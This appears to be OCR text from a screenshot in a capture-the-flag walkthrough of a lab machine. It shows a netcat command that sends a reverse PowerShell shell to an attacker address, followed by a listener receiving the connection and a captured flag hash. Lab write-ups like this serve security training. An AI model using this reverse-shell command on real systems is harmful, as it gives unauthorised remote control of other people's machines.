 indows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.94 8080 -e powershell.exe
Run
Run as DefaultAccount
Output
Parrot Terminal
File Edit View Search Terminal Help
7cfd50f6bc34db3204898f1505ad9d70
PS U:\Users\app> exit
[user@parrot-virtual]─[10.10.14.94]─[/media/sf_Machine/Machine/Omni]
$
[user@parrot-virtual]─[10.10.14.94]─[/media/sf_Machine/Machine/Omni]
$rlwrap nc -lvp 8080
listening on [any] 8080 ...
10.10.10.204: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.94] from (UNKNOWN) [10.10.10.204] 49681
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>